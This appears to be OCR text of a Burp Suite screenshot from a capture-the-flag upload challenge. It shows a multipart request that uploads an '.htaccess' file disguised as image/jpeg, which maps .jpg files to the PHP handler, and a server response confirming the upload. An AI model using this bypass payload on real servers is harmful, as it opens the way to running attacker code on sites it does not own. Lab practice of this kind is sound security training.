 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://a2ca065b-e9bc-4449-b6fa-bf19c9060aee.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: a2ca065b-e9bc-4449-b6fa-bf19c9060aee.node5.buuoj.cn:81
Content-Length: 324
Cache-Control: max-age=0
Origin: http://a2ca065b-e9bc-4449-b6fa-bf19c9060aee.node5.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAzKfFcVqTv9oSBTk
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://a2ca065b-e9bc-4449-b6fa-bf19c9060aee.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=772ca5e7d3780e095499a8a0f1459d49
Connection: close
------WebKitFormBoundaryAzKfFcVqTv9oSBTk
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundaryAzKfFcVqTv9oSBTk
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryAzKfFcVqTv9oSBTk--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 04 Nov 2024 13:43:11 GMT
Content-Type: text/html
Content-Length: 349
Connection: close
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Cache-Control: no-cache
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/0cd43ea87beb325b901c196e04186f77/.htaccess succesfully uploaded!
? < + > Type a search term 0 matche
Done